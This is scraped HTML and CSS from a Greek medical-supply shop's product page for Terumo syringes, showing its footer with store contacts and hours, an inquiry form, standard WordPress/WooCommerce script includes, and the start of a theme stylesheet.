173.004-194.147 173.004-321.035C441.425 83.182 358.244 0 256 0zm0 469.729c-55.847-66.338-152.035-197.217-152.035-284.301 0-83.834 68.202-152.036 152.035-152.036s152.035 68.202 152.035 152.035C408.034 272.515 311.861 403.37 256 469.729z"></path><path d="M256 92.134c-51.442 0-93.292 41.851-93.292 93.293S204.559 278.72 256 278.72s93.291-41.851 93.291-93.293S307.441 92.134 256 92.134zm0 153.194c-33.03 0-59.9-26.871-59.9-59.901s26.871-59.901 59.9-59.901 59.9 26.871 59.9 59.901-26.871 59.901-59.9 59.901z"></path></svg> </span>Μητροπόλεως 4
85300 Κως</span><span class="curtain"></span></span></a></div><div id="et-social-links-61409" class="et-social-links styling-original-false size-small stretching-false free"><a class="facebook" href="https://www.facebook.com/inema.gr" target="_blank" title="facebook"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M288 176v-64c0-17.664 14.336-32 32-32h32V0h-64c-53.024 0-96 42.976-96 96v80h-64v80h64v256h96V256h64l32-80h-96z"/></svg></a><a class="linkedin" href="https://www.linkedin.com/company/inema-medical-store/" target="_blank" title="linkedin"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 160h114.496v352H0zM426.368 164.128c-1.216-.384-2.368-.8-3.648-1.152a74.218 74.218 0 00-4.64-.896c-6.08-1.216-12.736-2.08-20.544-2.08-66.752 0-109.088 48.544-123.04 67.296V160H160v352h114.496V320s86.528-120.512 123.04-32v224H512V274.464c0-53.184-36.448-97.504-85.632-110.336z"/><circle cx="56" cy="56" r="56"/></svg></a></div>		</div>
		<div class="col-back">
					</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-5 vc_col-md-5 vc_col-xs-12 text-align-none vc_col-has-fill vc-column-551968" >
	<div class="vc_column-inner vci vc_custom_1684821919123" data-374-l="0"  data-374-r="0"  data-375-767-l="0"  data-375-767-r="0"  data-768-1023-r="0" >
		<div class="wpb_wrapper">
			<div class="et-separator et-clearfix animate-false solid left horizontal et-separator-837691 hide768" data-delay=""><div class="line"></div></div><h6 class="et-heading text-align-left highlight-false icon-position-left" id="et-heading-320773" ><span class="text-wrapper"><span class="text">Ρόδος</span><span class="curtain"></span></span></h6><div class="et-heading text-align-left highlight-false icon-position-left" id="et-heading-788391" ><span class="text-wrapper"><span class="text">2241032238 &amp; 2241033354</span><span class="curtain"></span></span></div><p class="et-heading text-align-left highlight-false icon-position-left" id="et-heading-555650" ><span class="text-wrapper"><span class="text">Δευ - Παρ: 8:30 - 21:00<span class="et-gap et-clearfix et-gap-1"></span>Σάββατο: 9:00 - 14:00</span><span class="curtain"></span></span></p><div id="et-icon-box-210300" class="link et-icon-box vci icon-position-left icon-alignment-left animation-none small-x no-content" data-effect="none"><a href="mailto:info@inema.gr" target="_self"><div class="before"></div><div class="et-icon-box-inner et-clearfix small-x"><div class="et-icon small-x"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve"><path d="M467 80.609H45c-24.813 0-45 20.187-45 45v260.782c0 24.813 20.187 45 45 45h422c24.813 0 45-20.187 45-45V125.609c0-24.813-20.187-45-45-45zm-5.873 30-6.006 5.001-181.267 150.941c-10.346 8.614-25.364 8.614-35.708 0L56.879 115.61l-6.006-5.001h410.254zM30 132.267 177.692 255.25 30 353.543V132.267zm437 269.124H45c-7.248 0-13.31-5.168-14.699-12.011l171.445-114.101 17.204 14.326a57.79 57.79 0 0 0 37.051 13.407 57.793 57.793 0 0 0 37.051-13.407l17.204-14.326 171.444 114.1c-1.39 6.845-7.452 12.012-14.7 12.012zm15-47.848-147.692-98.292L482 132.267v221.276z"></path></svg> </div><div class="et-icon-content"><div class="et-icon-box-title">info@inema.gr</div></div></div></a></div><div class="et-separator et-clearfix animate-false solid left horizontal et-separator-374085 hide768" data-delay=""><div class="line"></div></div>		</div>
		<div class="col-back">
					</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-4 vc_col-xs-12 text-align-none vc-column-167990" >
	<div class="vc_column-inner vci vc_custom_1684821877366" >
		<div class="wpb_wrapper">
			<h6 class="et-heading text-align-left highlight-false icon-position-left" id="et-heading-124293" ><span class="text-wrapper"><span class="text">Κως</span><span class="curtain"></span></span></h6><div class="et-heading text-align-left highlight-false icon-position-left" id="et-heading-360910" ><span class="text-wrapper"><span class="text">2242024590</span><span class="curtain"></span></span></div><p class="et-heading text-align-left highlight-false icon-position-left" id="et-heading-503044" ><span class="text-wrapper"><span class="text">Δευ &amp; Τετ: 9:00 – 13:00<span class="et-gap et-clearfix et-gap-1"></span> Τρι, Πεμ &amp; Παρ: 9:00 – 13:00 &amp; 17:30 – 20:00<span class="et-gap et-clearfix et-gap-1"></span>Σαβ: 9:00 – 14:00</span><span class="curtain"></span></span></p><div id="et-icon-box-595278" class="link et-icon-box vci icon-position-left icon-alignment-left animation-none small-x no-content" data-effect="none"><a href="mailto:info@inema.gr" target="_self"><div class="before"></div><div class="et-icon-box-inner et-clearfix small-x"><div class="et-icon small-x"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve"><path d="M467 80.609H45c-24.813 0-45 20.187-45 45v260.782c0 24.813 20.187 45 45 45h422c24.813 0 45-20.187 45-45V125.609c0-24.813-20.187-45-45-45zm-5.873 30-6.006 5.001-181.267 150.941c-10.346 8.614-25.364 8.614-35.708 0L56.879 115.61l-6.006-5.001h410.254zM30 132.267 177.692 255.25 30 353.543V132.267zm437 269.124H45c-7.248 0-13.31-5.168-14.699-12.011l171.445-114.101 17.204 14.326a57.79 57.79 0 0 0 37.051 13.407 57.793 57.793 0 0 0 37.051-13.407l17.204-14.326 171.444 114.1c-1.39 6.845-7.452 12.012-14.7 12.012zm15-47.848-147.692-98.292L482 132.267v221.276z"></path></svg> </div><div class="et-icon-content"><div class="et-icon-box-title">inemakos@inema.gr</div></div></div></a></div>		</div>
		<div class="col-back">
					</div>
	</div>
</div>	</div>
	<div class="row-back">
					</div>
</div><div class="vc_row wpb_row vc_row-fluid vc-row-179105" >
	<div class="container et-clearfix">
		<div class="wpb_column vc_column_container vc_col-sm-12 text-align-none" >
	<div class="vc_column-inner vci " >
		<div class="wpb_wrapper">
			<span class="et-gap et-clearfix et-gap-918094 hide1024"></span><span class="et-gap et-clearfix et-gap-714258 hide767 hide768-1023"></span><div class="et-separator et-clearfix animate-false solid left horizontal et-separator-587852" data-delay=""><div class="line"></div></div>		</div>
		<div class="col-back">
					</div>
	</div>
</div>	</div>
	<div class="row-back">
					</div>
</div><div class="vc_row wpb_row vc_row-fluid vc_custom_1644246274291 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex vc-row-886342" >
	<div class="container et-clearfix">
		<div class="wpb_column vc_column_container vc_col-sm-8 vc_col-lg-9 vc_col-md-9 vc_col-xs-12 text-align-none vc-column-154547" >
	<div class="vc_column-inner vci " >
		<div class="wpb_wrapper">
			<div class="et-heading text-align-left highlight-false icon-position-left" id="et-heading-962787" data-374-f="13" data-375-767-f="13"><span class="text-wrapper"><span class="text">Copyright 2023 INEMA. All Rights Reserved | Powered by CIELinc.</span><span class="curtain"></span></span></div><span class="et-gap et-clearfix et-gap-434995 hide768"></span>		</div>
		<div class="col-back">
					</div>
	</div>
</div><div class="payments-image wpb_column vc_column_container vc_col-sm-4 vc_col-lg-3 vc_col-md-3 vc_col-xs-12 text-align-none vc-column-400495" >
	<div class="vc_column-inner vci " >
		<div class="wpb_wrapper">
					</div>
		<div class="col-back">
					</div>
	</div>
</div>	</div>
	<div class="row-back">
					</div>
</div><div class="vc_row wpb_row vc_row-fluid vc_column-gap-24" >
	<div class="container et-clearfix">
		<div class="wpb_column vc_column_container vc_col-sm-12 text-align-none" >
	<div class="vc_column-inner vci " >
		<div class="wpb_wrapper">
			<span class="et-gap et-clearfix et-gap-359781 hide1024"></span>		</div>
		<div class="col-back">
					</div>
	</div>
</div>	</div>
	<div class="row-back">
					</div>
</div></footer>
        		</div>
		<!-- page-content-wrap end -->

		

	</div>
	<!-- wrap end -->
</div>
<!-- general wrap end -->
                                                                
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/propharm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-82432938"></div><div class="ask-form">
<div class="wpcf7 no-js" id="wpcf7-f28-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/syringa-terumo-10ccx21g-100temachia/#wpcf7-f28-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="28" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="product-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="product-name" /></span><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your message" name="your-message"></textarea></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
<span class="ask-close"></span></div><div class="ask-after"></div><script type="text/html" id="wpb-modifications"></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://inema.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://inema.gr/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inema.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"propharm"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inema.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://inema.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://inema.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://inema.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.7.0" id="zoom-js"></script>
<script type="text/javascript" src="https://inema.gr/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.9.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://inema.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.7.0" id="photoswipe-js"></script>
<script type="text/javascript" src="https://inema.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.7.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inema.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.7.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://inema.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.7.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inema.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.7.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0fa0af61a450417298026d595520337a","fragment_name":"wc_fragments_0fa0af61a450417298026d595520337a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inema.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.7.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://inema.gr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://inema.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://inema.gr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://inema.gr/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://inema.gr/wp-content/themes/propharm/js/plugins-combined.js?ver=6.9" id="plugins-combined-js"></script>
<script type="text/javascript" id="controller-js-extra">
/* <![CDATA[ */
var controller_opt = {"postMax":"0","productMax":"1","start":"1","postNextLink":"","productNextLink":"","wooError":"No products found, something was wrong","postError":"No posts found, something was wrong","noMore":"No more","allAdded":"All items added","filterText":"Choose category","already":"Product already added","ajaxUrl":"https://inema.gr/wp-admin/admin-ajax.php"};
//# sourceURL=controller-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inema.gr/wp-content/themes/propharm/js/controller.js?ver=6.9" id="controller-js"></script>
<script type="text/javascript" id="widget-product-search-js-extra">
/* <![CDATA[ */
var psearch_opt = {"ajaxUrl":"https://inema.gr/wp-admin/admin-ajax.php","noResults":"No products found"};
//# sourceURL=widget-product-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inema.gr/wp-content/plugins/enovathemes-addons/js/widget-product-search.js?ver=6.9" id="widget-product-search-js"></script>
<script type="text/javascript" id="gt_widget_script_82432938-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['82432938'] = {"default_language":"el","languages":["en","el"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-82432938","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_82432938-js-before
/* ]]> */
</script><script src="https://inema.gr/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/syringa-terumo-10ccx21g-100temachia/" data-gt-orig-domain="inema.gr" data-gt-widget-id="82432938" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://inema.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://inema.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://inema.gr/wp-content/themes/propharm/css/dynamic-styles-cached.css?ver=6.9
body_size: 12930
content:
[data-del="0"]{animation-delay:0ms !important;}[data-del="50"]{animation-delay:50ms !important;}[data-del="100"]{animation-delay:100ms !important;}[data-del="150"]{animation-delay:150ms !important;}[data-del="200"]{animation-delay:200ms !important;}[data-del="250"]{animation-delay:250ms !important;}[data-del="300"]{animation-delay:300ms !important;}[data-del="350"]{animation-delay:350ms !important;}[data-del="400"]{animation-delay:400ms !important;}[data-del="450"]{animation-delay:450ms !important;}[data-del="500"]{animation-delay:500ms !important;}[data-del="550"]{animation-delay:550ms !important;}[data-del="600"]{animation-delay:600ms !important;}[data-del="650"]{animation-delay:650ms !important;}[data-del="700"]{animation-delay:700ms !important;}[data-del="750"]{animation-delay:750ms !important;}[data-del="800"]{animation-delay:800ms !important;}[data-del="850"]{animation-delay:850ms !important;}[data-del="900"]{animation-delay:900ms !important;}[data-del="950"]{animation-delay:950ms !important;}[data-del="1000"]{animation-delay:1000ms !important;}[data-del="1050"]{animation-delay:1050ms !important;}[data-del="1100"]{animation-delay:1100ms !important;}[data-del="1150"]{animation-delay:1150ms !important;}[data-del="1200"]{animation-delay:1200ms !important;}[data-del="1250"]{animation-delay:1250ms !important;}[data-del="1300"]{animation-delay:1300ms !important;}[data-del="1350"]{animation-delay:1350ms !important;}[data-del="1400"]{animation-delay:1400ms !important;}[data-del="1450"]{animation-delay:1450ms !important;}[data-del="1500"]{animation-delay:1500ms !important;}[data-del="1550"]{animation-delay:1550ms !important;}[data-del="1600"]{animation-delay:1600ms !important;}[data-del="1650"]{animation-delay:1650ms !important;}[data-del="1700"]{animation-delay:1700ms !important;}[data-del="1750"]{animation-delay:1750ms !important;}[data-del="1800"]{animation-delay:1800ms !important;}[data-del="1850"]{animation-delay:1850ms !important;}[data-del="1900"]{animation-delay:1900ms !important;}[data-del="1950"]{animation-delay:1950ms !important;}[data-del="2000"]{animation-delay:2000ms !important;}body,input,select,pre,code,kbd,samp,dt,#cancel-comment-reply-link,.box-item-content, textarea, .widget_price_filter .price_label {font-size:14px;font-weight:400;font-family:Manrope;line-height:24px;letter-spacing:0px;color:#56778f;}h1,h2,h3,h4,h5,h6, .woocommerce-Tabs-panel .shop_attributes th,#reply-title,.et-timer .timer-count,.et-pricing-table .currency,.et-pricing-table .price,.et-counter .counter,.et-progress .percent,.error404-default-subtitle,.woocommerce-MyAccount-navigation ul li a,.woocommerce-tabs .tabs li a {font-family:Manrope;text-transform:none;font-weight:700;color:#184363;}h1,h2 {letter-spacing:0px;}.widget_layered_nav ul li a, .pf-item.list.attr ul li a,.widget_nav_menu ul li a, .widget_product_categories ul li a,.widget_categories ul li a,.wp-block-archives li a,.post-single-navigation a, .widget_pages ul li a, .widget_archive ul li a, .widget_meta ul li a, .widget_recent_entries ul li a, .widget_rss ul li a, .widget_icl_lang_sel_widget li a, .recentcomments a, .widget_product_search form button:before, .wp-block-search form button:before, .page-content-wrap .widget_shopping_cart .cart_list li .remove,.pricing-table-body ul li{font-family:Manrope;font-weight:700;letter-spacing:0px;color:#184363;}.widget_et_recent_entries .post-title a,.widget_products .product_list_widget > li .product-title a,.widget_recently_viewed_products .product_list_widget > li .product-title a,.widget_recent_reviews .product_list_widget > li .product-title a,.widget_top_rated_products .product_list_widget > li .product-title a,.product .button, .product .added_to_cart {color:#184363 !important;}.page-content-wrap .widget_shopping_cart .cart-product-title a {color:#184363;}.loop-products .product .button:before,.loop-products .product .added_to_cart:before,ul.products .product .button:before,ul.products .product .added_to_cart:before,.summary .minus, .summary .plus{background:#184363;}h1 {font-size:48px; line-height:52px;}h2 {font-size:40px; line-height:46px;}h3 {font-size:32px; line-height:36px;}h4 {font-size:24px; line-height:32px;}h5 {font-size:20px; line-height:28px;}h6 {font-size:18px; line-height:26px;}.woocommerce-Tabs-panel h2{font-size:18px; line-height:26px;}.et-timer .timer-count{font-size:48px; line-height:52px;}#loadmore svg,.et-pricing-table .et-button svg,.full-images-placeholder .media-placeholder{fill:#edf4f6;}.wp-block-archives li a:before,.widget_pages ul li a:before,.widget_archive ul li a:before,.widget_meta ul li a:before,.widget_layered_nav ul li a:before,.pf-item.list.attr ul li a:before,.widget_nav_menu ul li a:before,.widget_product_categories ul li a:before,.post-author-ind,ul.chat li > p,.widget_price_filter .ui-slider-horizontal,.et-pricing-table .label,.woocommerce-message,.fbt-list li:before,.pf-slider,.pf-slider:after,.cbt .woocommerce-button,.post-categories a,.related-posts-wrapper,.woocommerce-before-shop-loop .layout-control,.content-sidebar-toggle,body .woocommerce-tabs .tabs li.active a{background-color:#edf4f6;}.woocommerce-message,.wc_payment_methods p,.widget_fast_contact_widget .alert:not(.final) {color:#01803d;}#customer_details {border-color:#edf4f6;}.wishlist-table li:not(.no-results):hover,#customer_details,.wc_payment_methods p,.widget_fast_contact_widget .alert:not(.final) {background-color:#edf4f6;}.product-search .search-results ul li:not(.no-results):hover {background-color:rgba(237,244,246,0.5);}.product .button,.product .added_to_cart {background-color:#edf4f6 !important;}.post-read-more svg,.video-btn .back,.ajax-add-to-cart-loading svg.tick,.et-person .et-social-links a:hover svg,.wishlist-toggle svg,.compare-toggle svg,.en-quick-view svg,.ask-toggle svg,.clear-attribute:hover svg,.show .post-social-share.filter a:hover svg,.et-woo-categories .et-icon svg,#et-desktop-default .header-menu>.menu-item:not(.mm-true) .sub-menu .menu-item:hover>.mi-link>.arrow svg,#mobile-menu-default>.menu-item>a:hover .arrow svg,.wishlist-toggle:hover svg,.compare-toggle:hover svg,.post-social-share.styling-original-false a:hover svg {fill:#01803d;}.loop-posts .post-title:hover,.loop-posts .post-title a:hover,.post-read-more,.instagram-follow a:hover,.product .summary .price ins,.page-content-wrap .widget_shopping_cart .cart-product-title a:hover,.page-content-wrap .widget_shopping_cart .cart-product-title:hover a,.widget_products .product_list_widget > li > a:hover .product-title,.widget_recently_viewed_products .product_list_widget > li > a:hover .product-title,.widget_recent_reviews .product_list_widget > li > a:hover .product-title,.widget_top_rated_products .product_list_widget > li > a:hover .product-title,.search-posts .post-title a:hover,.search-posts .post-title:hover a,.comment-meta .comment-date-time a:hover,.comment-author a:hover,.comment-content .edit-link a a,#cancel-comment-reply-link:hover,.woocommerce-review-link,.product .summary .price ins span,.star-rating,.comment-form-rating a,.comment-form-rating a:after,.border-true.et-client-container .et-client .plus,.widget_nav_menu ul li.current-menu-item a,.enovathemes-filter .filter.active,.woocommerce-MyAccount-navigation li.is-active a,.woocommerce-MyAccount-navigation li a:hover,.et-blockquote .author,.product-data .product-price .regular-price,.cbt .product-price span,.current-cat-name,.filter-breadcrumbs > a:hover,.share > a:hover,.et-woo-category.children-true a:hover,.et-step-box .step-count,#et-desktop-default .header-menu>.menu-item:not(.mm-true) .sub-menu .menu-item:hover>.mi-link,#mobile-menu-default>.menu-item>a:hover,#mobile-menu-default>.menu-item .sub-menu .menu-item>a:hover,.widget_categories ul li a:hover,.widget_product_categories ul li a:hover,.pf-item.list.cat ul li a:hover,.entry-summary .wishlist-title,.entry-summary .compare-title,.loop-posts .post-meta a:hover,.et-attribute-box-content ul li.all a,.layout2 .product .summary .price,.star-rating-wrap > a:hover,.comp .product .price,.product .summary .price,.woocommerce-variation-availability,.widget_shopping_cart li .quantity,.widget_products .product_list_widget > li .woocommerce-Price-amount,.widget_recently_viewed_products .product_list_widget > li .woocommerce-Price-amount,.widget_recent_reviews .product_list_widget > li .woocommerce-Price-amount,.widget_top_rated_products .product_list_widget > li .woocommerce-Price-amount,.et-woo-category:hover .category-title,.product .post-category a,.product_meta > *,dy .woocommerce-tabs .tabs li.active a,.cbt .woocommerce-button,.post-categories a,.et-person .name {color:#01803d;}.post-single-navigation a:hover,.widget_et_recent_entries .post-title:hover a,.widget_categories ul li a:hover,.wp-block-archives li a:hover,.widget_pages ul li a:hover,.widget_archive ul li a:hover,.widget_meta ul li 